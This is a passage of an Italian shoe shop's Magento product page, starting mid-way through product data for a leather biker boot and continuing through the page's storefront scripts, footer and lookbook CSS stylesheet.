class=\"price\">209,02\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">209,02\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">209,02\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">255,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.corazza.space\/media\/catalog\/product\/cache\/e64ff554dceb7e3729979e23df0c2e6a\/b\/i\/biker-kuni-pelle-nera.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"stivaletto kuni pelle nera","resized_width":240,"resized_height":300},{"url":"https:\/\/www.corazza.space\/media\/catalog\/product\/cache\/f7ddddf3d3992c9629b93ec455dda816\/b\/i\/biker-kuni-pelle-nera.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"stivaletto kuni pelle nera","resized_width":270,"resized_height":270},{"url":"https:\/\/www.corazza.space\/media\/catalog\/product\/cache\/c6da84cf1ac83cecb7e9a3b0aec1fcc1\/b\/i\/biker-kuni-pelle-nera.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"stivaletto kuni pelle nera","resized_width":75,"resized_height":90},{"url":"https:\/\/www.corazza.space\/media\/catalog\/product\/cache\/e64ff554dceb7e3729979e23df0c2e6a\/b\/i\/biker-kuni-pelle-nera.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"stivaletto kuni pelle nera","resized_width":300,"resized_height":300},{"url":"https:\/\/www.corazza.space\/media\/catalog\/product\/cache\/f7ddddf3d3992c9629b93ec455dda816\/b\/i\/biker-kuni-pelle-nera.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"stivaletto kuni pelle nera","resized_width":270,"resized_height":207},{"url":"https:\/\/www.corazza.space\/media\/catalog\/product\/cache\/e64ff554dceb7e3729979e23df0c2e6a\/a\/n\/anfibio-patrizia-bonfanti_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":90,"label":"biker kuni pelle nera patrizia bonfanti","resized_width":90,"resized_height":90}],"url":"https:\/\/www.corazza.space\/1000309500002-patrizia-bonfanti-biker-kuni-pelle-nera.html","id":4215,"name":"biker KUNI in pelle nera","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"rating-summary\">\n            <div class=\"rating-result\" title=\"Sii il primo a recensire questo prodotto\">\n                <span style=\"width: 0;\"><span><\/span><\/span>\n            <\/div>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.corazza.space\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4215,\"uenc\":\"aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script src="https://cdn.scalapay.com/widget/scalapay-widget-loader.js?version=v5" type="module"></script>

    <div class="sharethis-inline-share-buttons"></div>

    <style>
    @media (max-width: 767px) {
        .product-info-main .sharethis-inline-share-buttons {
            margin-bottom: 20px;
        }
    }
    </style>
<!--Identifier: , Block Id: --><!--data-related-block-->




        
<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10215380/feedaty.min.js" async ></script><div class="feedaty_widget" data-ver="2021" data-id="690dfe7e0f6d0" data-type="product" data-variant="Striscia-full-alt" data-lang="all" data-gui="all" data-sku="4215" data-snippets="0"></div></div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "wMANdiycS7oLyjFb"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.corazza.space\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.corazza.space\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script>

</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="1">
<input id="zoom_image" type="hidden" name="zoom_image" value="1">
<input id="lbox_image" type="hidden" name="lbox_image" value="0">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<div class="footer-container footer1 ">
			<div class="middle-footer">
			<div class="frame">
				<div class="line">
                    <div class="footer_box col-des-3 col-tb-3 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer_link">Corazza</h4>
<ul class="footer_menu">
<li><a href="/about">Azienda</a></li>
<li><a href="/contacts">Contatti</a></li>
<li><a href="privacy-cookie-policy">Privacy &amp; Cookie</a></li>
<li><a href="terms-and-conditions">Termini Legali</a></li>
</ul></div><!-- @BLOCK@_9 --><!--Identifier: corazza_footer_1, Block Id: 9-->                                            </div>
                    <div class="footer_box col-des-3 col-tb-3 col-mb-12">
                        <!-- Static block: footer_block_categories -->
                        <h4 class="footer_link">Customer Care</h4> <ul class="footer_menu"> <li><a href="/shipments">Spedizioni & tracking</a></li> <li><a href="/returns">Resi & rimborsi</a></li> <li><a href="payments">Pagamenti & Coupon</a></li> <li><a href="/size-converter">Conversione Taglie</a></li> <li><a href="https://www.feedaty.com/feedaty/reviews/corazza_space" target="_blank">Recensioni Certificate</a></li> </ul><!--Identifier: corazza_footer_2, Block Id: 8-->                    </div>
                    <div class="footer_box col-des-3 col-tb-3 col-mb-12">
                        <!-- Static block: footer_block_infomation -->
                        <h4 class="footer_link">Seguici</h4>
<ul class="footer_menu">
<li><a href="https://www.instagram.com/corazza_____/" target="_blank" rel="noopener">Instagram</a></li>
<li><a href="https://www.facebook.com/Corazza.space/" target="_blank" rel="noopener">Facebook</a></li>
<li><a href="https://www.youtube.com/channel/UCDOUPNiz8WT-O0Xv0_ZlUaw" target="_blank" rel="noopener">YouTube</a></li>
<li><a href="https://www.linkedin.com/company/11179455" target="_blank" rel="noopener">Linkedin</a></li>
<li><a href="https://open.spotify.com/user/11160787693" target="_blank" rel="noopener">Spotify</a></li>
</ul><!-- @BLOCK@_7 --><!--Identifier: corazza_footer_3, Block Id: 7-->                    </div>
                    <div class="footer_box col-des-3 col-tb-3 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <h4 class="footer_link">Newsletter</h4>
<p>Ottieni il 10% sul tuo primo acquisto.</p>
<p><a class="action primary tocart newsletter-footer-button" id="product-addtocart-button" href="https://corazza.activehosted.com/f/19">ISCRIVITI</a></p><!-- @BLOCK@_6 --><!--Identifier: corazza_footer_4, Block Id: 6-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-12 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            <small class="copyright">
    <span>© Eredi Corazza s.r.l. - P.IVA. 13924331005</span>
</small>
                                                    </address>
                    </div>

                </div>
            </div>
		</div>
	</div>
</div>
</footer>	<script type="text/x-magento-init">
	{
		"[data-role=tocart-form], .form.map.checkout": {
			"catalogAddToCart": {}
		}
	}
	</script>
	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active');
				$(el).toggleClass('active');
                $('#'+elId).parent().toggleClass('is-active');
			})(jQuery);
		});
	}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.corazza.space\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.corazza.space\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.corazza.space\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.corazza.space\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


	<script type="text/javascript">
		require(['jquery','mlazyload'],function($){
			$(document).ready(function() {
				$("img.lazy").unveil(25, function(){
					var self = $(this);
					setTimeout(function(){
						self.removeClass('lazy');
					}, 0);
				});
			});

		});
	</script>
<div data-mage-init='{"Mirasvit_Related\/js\/track":{"callbackUrl":"https:\/\/www.corazza.space\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div><script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'it_IT');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '4215');
smileTracker.addPageVar('product.label', 'biker KUNI in pelle nera');
smileTracker.addPageVar('product.sku', '1000536500004');
} catch (err) { ; }</script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>


</div><div id="loading_overlay" class="quickview-loading-overlay"></div>

<script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.corazza.space/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Vista rapida" title="Vista rapida" href="'+$quickviewAction+'"><span>Vista rapida</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script>

<script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script>
    <script>
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_Lookbook/css/styles.css
body_size: 3489
content:
/* ==========================================================================
   LOOKBOOK
   ========================================================================== */
.mgs-lookbook-container{position:relative;}

/* ==========================================================================
LOOKBOOK
========================================================================== */
.mgs-lookbook-container{position:relative;}
.mgs-lookbook-container .pin__image {line-height: 1;}
.mgs-lookbook-container .lookbook-image{max-width:100%}
.mgs-lookbook-container .pin-item{position:absolute; text-align:center}
.mgs-lookbook-container .pin-item{position:absolute; text-align:center}
.lookbook-container .pin_close {position: absolute;left: 0;top: 0;z-index: 1;display: none;}
.lookbook-container .pin_close .icon-cross2 {display: block;font-size: 14px;color: #fff;background-color: #000;}
.lookbook-container .pin__opened.pin__popup {opacity: 1;visibility: visible;}
.lookbook-container .pin__opened.pin__popup + .pin_close {display: block;}
.lookbook-container .pin__image:after {content: "";position: absolute;background: rgba(0, 0, 0, 0.35);left: 0;top: 0;right: 0;bottom: 0;opacity: 0;transition: all 500ms;-webkit-transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;}
.lookbook-container .pin__image.pm-mask:before {display: none;}
.lookbook-container .pin__image.pm-mask:after {opacity: 1;}
.lookbook-container .icon-cross2:before {content: "\f00d";display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
/* ==========================================================================
   GENERAL
   ========================================================================== */
.pin-maker:before,
.pin-maker:after {
    content: "";
    display: table;
}
.pin-maker:after {
    clear: both;
}
.pin__wrapper {
    position: relative;
    outline: 0;
}
.pin__wrapper a:focus,
.pin__wrapper a:hover,
.pin__wrapper a:active {
    outline: 0;
}
.pin-maker .pin__wrapper {
    float: left;
}
.pin-maker .pin__wrapper .pin__image > img {
    width: 100%;
}
.pm-2col .pin__wrapper,
.pm-2col .pin__sizer {
    width: 50%;
}
.pm-3col .pin__wrapper,
.pm-3col .pin__sizer {
    width: 33.3%;
}
.pm-4col .pin__wrapper,
.pm-4col .pin__sizer {
    width: 25%;
}
.pm-5col .pin__wrapper,
.pm-5col .pin__sizer {
    width: 20%;
}
.pm-mask {
    position: relative;
}
.pm-mask:before {
    content: "";
    position: absolute;
    background: rgba(0, 0, 0, .35);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* ==========================================================================
   PIN TYPE ICON
   ========================================================================== */
[class*="pin__type--"] {
    position: absolute;
}
.pin__icon--add,
.pin__type--area {
    cursor: pointer;
    transition: all .35s;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.pin__size--small {
    width: 24px;
    height: 24px;
    line-height: 22px;
    font-size: 10px;
}
.pin__size--medium {
    width: 32px;
    height: 32px;
    line-height: 30px;
    font-size: 16px;
}
.pin__size--large {
    width: 48px;
    height: 48px;
    line-height: 46px;
    font-size: 18px;
}

/* ==========================================================================
   POPUP
   ========================================================================== */
.pin__popup,
.pin__title {
    position: absolute;
}
.pin__title:before,
.pin__popup:before {
    content: "";
    position: absolute;
}
.pin__title {
    white-space: nowrap;
    background: #fff;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    top: -webkit-calc(-100% - 10px);
    top: calc(-100% - 10px);
    padding: 5px 30px;
    font-size: 14px;
    transition: all .35s ease-out 0s !important;
    -webkit-transition: all .35s ease-out 0s !important;
    -moz-transition: all .35s ease-out 0s !important;
    -o-transition: all .35s ease-out 0s !important;
}
.pin__title:before {
    border: 6px solid transparent;
    border-top: 6px solid #fff;
    bottom: -12px;
    left: calc(50% - 6px);
    left: -webkit-calc(50% - 6px);
}
.pin__size--small + .pin__title {
    top: calc(-100% - 15px);
    top: -webkit-calc(-100% - 15px);
}
.pin__size--large + .pin__title {
    top: -100%;
}
.pin__type--area .pin__title {
    top: -50px;
}
.pin__type:not(.pin__opened):hover .pin__title {
    -webkit-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}
.pin__popup {
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
    opacity: 0;
    visibility: hidden;
    transition: all .35s;
    z-index: 100;
    border-radius: 2px;
}
.pin__type--area .pin__popup {
    text-align: initial;
}
.pin__opened .pin__popup {
    opacity: 1;
    visibility: visible;
}
.pin__opened .pin__popup img, .pin__popup img{max-width:100%}
.pin__popup--zoom {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.pin__popup--zoom.pin__popup--right,
.pin__popup--zoom.pin__popup--left {
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
}
.pin__opened .pin__popup--zoom.pin__popup--top,
.pin__opened .pin__popup--zoom.pin__popup--bottom {
    -webkit-transform: scale(1);
    transform: scale(1);
}
.pin__opened .pin__popup--zoom.pin__popup--right,
.pin__opened .pin__popup--zoom.pin__popup--left {
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}
.pin__popup--sup {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
}
.pin__popup--sup.pin__popup--right,
.pin__popup--sup.pin__popup--left {
    -webkit-transform: translateY(calc(-50% + 30px));
    transform: translateY(calc(-50% + 30px));
}
.pin__opened .pin__popup--sup.pin__popup--right,
.pin__opened .pin__popup--sup.pin__popup--left,
.pin__opened .pin__popup--sdown.pin__popup--right,
.pin__opened .pin__popup--sdown.pin__popup--left {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pin__popup--sdown {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
}
.pin__popup--sdown.pin__popup--right,
.pin__popup--sdown.pin__popup--left {
    -webkit-transform: translateY(calc(-50% - 30px));
    transform: translateY(calc(-50% - 30px));
}
.pin__popup--sleft {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
}
.pin__popup--sleft.pin__popup--right,
.pin__popup--sleft.pin__popup--left {
    -webkit-transform: translateY(-50%) translateX(30px);
    transform: translateY(-50%) translateX(30px);
}
.pin__opened .pin__popup--sleft.pin__popup--right,
.pin__opened .pin__popup--sleft.pin__popup--left,
.pin__opened .pin__popup--sright.pin__popup--right,
.pin__opened .pin__popup--sright.pin__popup--left {
    -webkit-transform: translateY(-50%) translateX(0);
    transform: translateY(-50%) translateX(0);
}
.pin__popup--sright {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
}
.pin__popup--sright.pin__popup--right,
.pin__popup--sright.pin__popup--left {
    -webkit-transform: translateY(-50%) translateX(-30px);
    transform: translateY(-50%) translateX(-30px);
}
.pin__popup--rotate {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
}
.pin__popup--rotate.pin__popup--right,
.pin__popup--rotate.pin__popup--left {
    -webkit-transform: translateY(-50%) rotateY(360deg);
    transform: translateY(-50%) rotateY(360deg);
}
.pin__opened .pin__popup--rotate.pin__popup--right,
.pin__opened .pin__popup--rotate.pin__popup--left {
    -webkit-transform: translateY(-50%) rotateY(0deg);
    transform: translateY(-50%) rotateY(0deg);
}
.pin__opened .pin__popup--sup,
.pin__opened .pin__popup--sdown {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.pin__opened .pin__popup--sleft,
.pin__opened .pin__popup--sright {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.pin__opened .pin__popup--rotate {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
.pin__popup:before {
    border: 10px solid transparent;
}
.pin__popup--top {
    bottom: calc(100% + 20px);
}
.pin__popup--top:before {
    border-top: 10px solid #fff;
    left: calc(50% - 10px);
    bottom: -20px;
}
.pin__popup--bottom {
    top: calc(100% + 20px);
}
.pin__popup--bottom:before {
    border-bottom: 10px solid #fff;
    left: calc(50% - 10px);
    top: -20px;
}
.pin__popup--right {
    left: calc(100% + 20px);
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pin__popup--right:before {
    border-right: 10px solid #fff;
    left: -20px;
    top: calc(50% - 10px);
}
.pin__popup--left {
    right: calc(100% + 20px);
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pin__popup--left:before {
    border-left: 10px solid #fff;
    right: -20px;
    top: calc(50% - 10px);
}
.popup__title {
    padding: 10px 15px;
    font-size: 16px;
}
.popup__content {
    padding: 15px;
}
.popup__title + .popup__content {
    border-top: 2px solid #f2f2f2;
}
.popup__content iframe {
    width: 100%;
    height: 100%;
}
.popup__content--product {
    text-align: center;
    background:#fff;
}

.pin__popup .popup__content--product h3 {
    font-size: 15px;
    color: #222;
    margin-top: 0;
    margin-bottom: 10px;
    text-transform:none;
}
.popup__content--product > span {
    font-size: 14px;
    display: block;
    line-height: 1;
    color: #878787;
}
.popup__content--product > span ins {
    background: none;
    color: #c60f02;
    text-decoration: none;
}
.popup__content--product > div form{
    display: inline-block;
    width: 50%;
    padding: 12px 0 0;
    height: auto;
    line-height: 1;
}
.popup__content--product .product-details .product-link,
.popup__content--product > div button.action.primary {
    display: inline-block;
    width: 50%;
    color: #222;
    padding:12px 0 0 0;
    margin: 0;
    background: none;
    box-shadow: none;
    border: 0;
    font-weight: normal;
    height: auto;
    line-height: 1;
    text-decoration:none;
}
.popup__content--product .product-details .product-link:hover,
.popup__content--product > div button.action.primary:hover {
     color: #56cfe1;
}
.popup__content--product > div button.action.primary{width:100%; padding: 0; font-size: 14px;}
.popup__content--product > div a:hover {
    background: none;
    color: #56cfe1;
}

.pin__popup_text_content{background:#fff; color:#878787}
.pin__popup_text_content .popup__title{color:#2b2b2b}
.pin__popup_text_content .popup__content{line-height:23px}
.popup__content .price-box .price{color:#878787}
/* ==========================================================================
   SLIDER
   ========================================================================== */
.pm-slick {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.pm-slick .slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.pm-slick .slick-list:focus,
.pm-slick .slick-arrow:focus {
    outline: none;
}
.pm-slick .slick-list.dragging {
    cursor: pointer;
}
.pm-slick .slick-track,
.pm-slick .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.pm-slick .slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}
.pm-slick .slick-track:before,
.pm-slick .slick-track:after {
    display: table;
    content: '';
}
.pm-slick .slick-track:after {
    clear: both;
}
.slick-loading .slick-track,
.pm-slick .slick-loading .slick-slide {
    visibility: hidden;
}
.pm-slick .slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .pm-slick .slick-slide {
    float: right;
}
.pm-slick .slick-slide img,
.pm-slick.slick-initialized .slick-slide {
    display: block;
}
.pm-slick .slick-slide.slick-loading img,
.pm-slick .slick-arrow.slick-hidden {
    display: none;
}
.pm-slick .slick-slide.dragging img {
    pointer-events: none;
}
.pm-slick.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.pm-slick .slick-arrow {
    position: absolute;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    top: calc(50% - 16px);
    z-index: 10;
    text-indent: -999em;
    background: #65affa;
    color: #fff;
    border: 3px solid rgba(255, 255, 255, .45);
    transition: all .35s;
    opacity: 0;
    line-height: 26px;
}
.pm-slick:hover .slick-arrow {
    opacity: 1;
}
.pm-slick .slick-arrow:hover {
    background: #3881ca;
}
.pm-slick .slick-next {
    right: 20px;
}
.pm-slick .slick-prev {
    left: 20px;
}
.pm-slick .slick-arrow:before {
    position: absolute;
    font-family: icomoon;
    text-indent: 0;
    display: block;
    font-size: 12px;
    width: 18px;
}
.pm-slick .slick-prev:before {
    content: "\e901";
}
.pm-slick .slick-next:before {
    content: "\e902";
}
.pm-slick.slick-dotted {
    margin-bottom: 30px;
}
.pm-slick .slick-dots {
    position: absolute;
    bottom: -45px;
    display: block;
    width: 100%;
    padding: 0;
    list-style: none;
    text-align: center;
}
.pm-slick .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    padding: 0;
    cursor: pointer;
}
.pm-slick .slick-dots li button {
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
    width: 20px;
    height: 20px;
    padding: 0;
}
.pm-slick .slick-dots li button:hover,
.pm-slick .slick-dots li button:focus {
    outline: none;
}
.pm-slick .slick-dots li button:hover:before,
.pm-slick .slick-dots li button:focus:before {
    opacity: 1;
}
.pm-slick .slick-dots li button:before {
    font-size: 32px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    line-height: 14px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: #65affa;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.pm-slick .slick-dots li.slick-active button:before {
    opacity: 1;
}

.pin__title{color:#878787; line-height:25px}
.pin__popup div.price-box{border:none}

.pin__popup .price-box p{margin-bottom:0}

.lookbook-slider .owl-dots {
    bottom: 30px;
    top: auto;
    height: 0;
    display: flex;
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
}
.lookbook-slider.owl-carousel .owl-dots .owl-dot:hover span,
.lookbook-slider.owl-carousel .owl-dots .owl-dot.active span {
    opacity: 1;
    border-color: #56ceff;
    background-color: #56ceff;
}
.lookbook-slider.owl-carousel .owl-dots .owl-dot span {
    background-color: #56ceff;
    border-color: #56ceff;
    opacity: .5;
}

.lookbook-slider{clear:both}
.lookbook-slider .owl-dots .owl-dot span{width:15px; height:15px; background:#f9f9f9}
.lookbook-slider .owl-dots .owl-dot.active span, .lookbook-slider .owl-dots .owl-dot:hover span{background:#65affa}
.lookbook-slider .owl-nav{margin:-20px 0 0 0}
.lookbook-slider .owl-nav [class*="owl-"]{background:none;font-size: 26px; border-radius: 50%; padding:0; margin:0; width:40px; height:40px; opacity:0; position:absolute; top:50%; margin-top:-20px; transition:all 0.35s ease 0s; -webkit-transition:all 0.35s ease 0s}
.lookbook-slider .owl-nav [class*="owl-"]:hover{background:none; opacity:1}
.lookbook-slider .owl-nav [class*="owl-"] i {font-weight: 600;line-height: 38px;color: #222;}
.lookbook-slider .owl-nav [class*="owl-"]:hover i {color: #fff;}
